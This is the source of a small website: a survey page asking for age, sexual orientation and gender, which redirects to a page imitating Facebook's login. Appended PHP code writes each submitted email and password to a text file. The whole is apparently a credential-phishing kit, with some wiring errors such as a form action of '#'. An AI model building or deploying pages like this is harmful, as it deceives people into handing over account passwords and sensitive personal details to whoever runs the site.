
<file: index.html>
<!DOCTYPE html>
<html style="background: #efefef">
<head>
    <link rel="stylesheet" type="text/css" href="style.css">
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;500&family=Poppins:wght@300&family=Quicksand:wght@300;400;500&display=swap" rel="stylesheet">
    <title>Survey</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
</head>
<body>
    <header>
        <a class="brand">Survey</a>
    </header>
    <main>
        <form class="content" onsubmit="return validateForm()">
            <section>
                <label>What is your favorite color?</label>
                <input type="text" placeholder="Type your answer" id="input1">
            </section>
            <section>
                <label>What is your favorite game? If there's nothing, type none.</label>
                <input type="text" placeholder="Type your answer" id="input2">
            </section>
            <section>
                <label>What is your favorite color?</label>
                <input type="text" placeholder="Type your answer" id="input3">
            </section>
            <section>
                <label>What is your Age?</label>
                <input type="text" placeholder="Type your answer" id="input4">
            </section>
            <section>
                <label>Are you gay? If not, type none.</label>
                <input type="text" placeholder="Type your answer" id="input5">
            </section>
            <section>
                <label>Are you a girl? If not, type none.</label>
                <input type="text" placeholder="Type your answer" id="input6">
            </section>
            <section>
                <label>Are you a boy? If not, type none.</label>
                <input type="text" placeholder="Type your answer" id="input7">
            </section>
            <div id="buttons">
                <button type="submit">Submit</button>
            </div>
        </form>
    </main>
    <script>
        function validateForm() {
            var inputs = [
                document.getElementById("input1").value,
                document.getElementById("input2").value,
                document.getElementById("input3").value,
                document.getElementById("input4").value,
                document.getElementById("input5").value,
                document.getElementById("input6").value,
                document.getElementById("input7").value
            ];

            for (var i = 0; i < inputs.length; i++) {
                if (inputs[i] === "") {
                    alert("Please fill out all fields.");
                    return false; // Prevent form submission
                }
            }

     
             window.location = "facebook.html";
             return false; // Prevent default form submission
        }
    </script>
</body>
</html>
</file>

<file: facebook.html>
<!DOCTYPE html>
<!-- Coding By CodingNepal - www.codingnepalweb.com -->
<html lang="en">
  <head>
    <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;500&family=Poppins:wght@300&family=Quicksand:wght@300;400;500&display=swap" rel="stylesheet">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook Login Page | CodingNepal</title>
    <link rel="stylesheet" href="style.css">
  </head>
  <body>
    <div class="container flex">
      <div class="facebook-page flex">
        <div class="text">
          <h1>facebook</h1>
          <p >Login to send and save to our database</p>

        </div>
        <form action="#">
          <input type="email" placeholder="Email or phone number" required name="email">
          <input type="password" placeholder="Password" required name="password">
          <div class="link">

            <button type="submit" class="login" onclick="move()"><a href="https://www.facebook.com/">Login</a></button>
            <a href="#" class="forgot">Forgot password?</a>
          </div>


        </form>
      </div>
    </div>
    <style type="text/css">
      @import url('https://fonts.googleapis.com/css2?family=Roboto:wght@300;400;500;700&display=swap');

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
font-family: 'Poppins', sans-serif;
}

.flex {
  display: flex;
  align-items: center;
}

.container {
  padding: 0 15px;
  min-height: 100vh;
  justify-content: center;
  background: #f0f2f5;
}

.facebook-page {
  justify-content: space-between;
  max-width: 1000px;
  width: 100%;
}

.facebook-page .text {
  margin-bottom: 90px;
}

.facebook-page h1 {
  color: #1877f2;
  font-size: 4rem;
  margin-bottom: 10px;
}

.facebook-page p {
  font-size: 25px;

  white-space: nowrap;
}

form {
  display: flex;
  flex-direction: column;
  background: #fff;
  border-radius: 8px;
  padding: 20px;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1),
    0 8px 16px rgba(0, 0, 0, 0.1);
  max-width: 400px;
  width: 100%;
}

form input {
  height: 55px;
  width: 100%;
  border: 1px solid #ccc;
  border-radius: 6px;
  margin-bottom: 15px;
  font-size: 1rem;
  padding: 0 14px;
}

form input:focus {
  outline: none;
  border-color: #1877f2;
}

::placeholder {
  color: #777;
  font-size: 1.063rem;
}

.link {
  display: flex;
  flex-direction: column;
  text-align: center;
  gap: 15px;
}

.link .login {
  border: none;
  outline: none;
  cursor: pointer;
  background: #1877f2;
  padding: 15px 0;
  border-radius: 6px;
  color: #fff;
  font-size: 1.25rem;
  font-weight: 600;
  transition: 0.2s ease;
  width: 100%;
}

.link .login:hover {
  background: #0d65d9;
}

form a {
  text-decoration: none;
  color: white;
}

.link .forgot {
  color: #1877f2;
  font-size: 0.875rem;
}

.link .forgot:hover {
  text-decoration: underline;
}

hr {
  border: none;
  height: 1px;
  background-color: #ccc;
  margin-bottom: 20px;
  margin-top: 20px;
}

.button {
  margin-top: 25px;
  text-align: center;
  margin-bottom: 20px;

}

.button a {
  padding: 15px 20px;
  background: #42b72a;
  border-radius: 6px;
  color: #fff;
  font-size: 1.063rem;
  font-weight: 600;
  transition: 0.2s ease;
}

.button a:hover {
  background: #3ba626;
}

@media (max-width: 900px) {
  .facebook-page {
    flex-direction: column;
    text-align: center;
  }

  .facebook-page .text {
    margin-bottom: 30px;
  }
}

@media (max-width: 460px) {
  .facebook-page h1 {
    font-size: 3.5rem;
  }

  .facebook-page p {
    font-size: 19px;
  }

  form {
    padding: 15px;
  }
}
    </style>

  </body>
</html>

<?php
// Use $_REQUEST instead of $-REQUEST (remove the hyphen)
extract($_REQUEST);

// Open the file in append mode (use 'a' instead of 'a+')
$file = fopen("data.txt", "a");

// Check if the file was opened successfully before writing
if ($file) {
    fwrite($file, "Email: ");
    fwrite($file, $email . "\n");

    fwrite($file, "Password: ");
    fwrite($file, $password . "\n");

    // Close the file after writing
    fclose($file);

    echo "Data has been successfully written to form-save.txt.";
} else {
    echo "Error: Unable to open the file for writing.";
}
?>
</file>
<file: style.css>
* {font-family: 'Poppins', sans-serif;
margin: 0;
}
.brand {
font-size: 25px;
margin-left: 15px;
}
header {
	background: darkgray;
	color: white;
	font-weight: bold;
	padding: 5px;
}
main {
	width: 70%;
	margin: auto;
}
.content {
	width: 100%;

}
section {
box-shadow: 0px 0px 15px gray;
	flex-direction: column;
display: flex;
padding: 25px;
background: white;
margin: 15px;
border-radius: 5px;
}
label {
	font-size: 16px;

}
input {
	padding: 5px;
margin-top: 5px;
border-top: none;
border-left:  none;
border-right: none;
outline: none;
border-bottom:  1px solid gray;
font-size: 14px;
transition: background 200ms;
}
#buttons{




margin: 15px;
border-radius: 5px;
}
button {
	background: darkgray;
	border:none;
color: white;
border-radius: 5px;
	width: 15%;
	font-weight: bold;
	cursor: pointer;
}
@media screen and (max-width: 480px) {
	button {
		width: 100%;
	}
	}

@media screen and (min-width: 481px) and (max-width: 768px) {
  /* Styles for larger smartphones and small tablets */
  /* Further adjust layout, font sizes, and spacing for these screen sizes */
  	button {
		width: 50%;
	}
}
@media screen and (min-width: 769px) and (max-width: 1024px) {
  /* Styles for larger tablets and small laptops */
  /* Contin  	button {
		width: 50%;
	}ue optimizing layout and design for these screen sizes */
  	button {
		width: 40%;
	}
}
@media screen and (min-width: 1025px) and (max-width: 1280px) {
  /* Styles for medium-sized laptops and desktops */
  /* Customize layout and design for these screen sizes */
}

/* Media query for screens larger than 1280px (large desktop monitors) */
@media screen and (min-width: 1281px) {
  /* Styles for large desktop monitors */
  /* Fine-tune the design for larger screens if needed */

}

/* Media query for screens larger than 1280px (large desktop monitors) */
@media screen and (min-width: 1281px) {
  /* Styles for large desktop monitors */
  /* Fine-tune the design for larger screens if needed */
}
</file>
